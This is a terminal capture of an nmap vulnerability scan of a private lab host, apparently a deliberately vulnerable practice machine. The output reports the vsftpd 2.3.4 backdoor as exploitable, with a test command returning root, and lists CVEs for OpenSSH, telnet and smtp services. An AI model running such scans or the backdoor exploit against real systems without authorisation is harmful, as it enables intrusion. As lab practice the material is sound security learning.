 ┌──(ummedmeel㉿kali)-[~/Desktop]
└─$ nmap -sV --script vuln 192.168.149.129
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-11 23:38 EST
Nmap scan report for 192.168.149.129
Host is up (0.0020s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| vulners:
|   cpe:/a:openbsd:openssh:4.7p1:
|       SECURITYVULNS:VULN:8166 7.5     https://vulners.com/securityvulns/SECURITYVULNS:VULN:8166
|       CVE-2010-4478   7.5     https://vulners.com/cve/CVE-2010-4478
|       CVE-2008-1657   6.5     https://vulners.com/cve/CVE-2008-1657
|       SSV:60656       5.0     https://vulners.com/seebug/SSV:60656    *EXPLOIT*
|       CVE-2010-5107   5.0     https://vulners.com/cve/CVE-2010-5107
|       CVE-2012-0814   3.5     https://vulners.com/cve/CVE-2012-0814
|       CVE-2011-5000   3.5     https://vulners.com/cve/CVE-2011-5000
|       CVE-2008-5161   2.6     https://vulners.com/cve/CVE-2008-5161
|       CVE-2011-4327   2.1     https://vulners.com/cve/CVE-2011-4327
|       CVE-2008-3259   1.2     https://vulners.com/cve/CVE-2008-3259
|_      SECURITYVULNS:VULN:9455 0.0     https://vulners.com/securityvulns/SECURITYVULNS:VULN:9455
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd